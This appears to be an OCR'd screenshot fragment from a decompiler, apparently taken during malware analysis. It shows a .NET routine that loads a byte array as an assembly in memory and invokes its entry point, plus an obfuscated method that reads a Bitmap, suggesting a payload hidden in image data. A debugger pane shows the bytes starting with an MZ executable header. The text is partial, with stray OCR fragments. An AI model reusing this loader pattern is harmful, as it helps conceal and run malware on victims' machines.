 24 byte[] rawAssembly = array;
25 Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
26 MethodInfo entryPoint = assembly.EntryPoint;
27 entryPoint.Invoke(null, null);
28 }
29
30 // Token: 0x06000006 RID: 6 RVA: 0x00002290 File Offset: 0x00000490
31 public static byte[] گو(Bitmap r34)
32 {
33 List<byte> list = new List<byte>();
0 %
cals
ame Value
rawAssembly byte[0x00067202]
[0] 0x4D
[1] 0x5A